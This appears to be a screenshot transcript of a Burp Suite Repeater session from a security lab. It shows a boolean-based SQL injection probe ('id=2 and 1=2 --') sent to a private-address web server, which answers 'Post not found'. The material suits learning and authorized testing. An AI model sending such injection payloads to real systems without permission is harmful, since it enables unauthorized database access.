 Send Cancel < > Target: http://10.10.85.185 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /post?id=2+and+1%3d2+-- HTTP/1.1
2 Host: 10.10.85.185
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Aug 2021 13:30:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 14
7
8 Post not found
Search... 0 matches
INSPECTOR
Done 180 bytes | 2,082 millis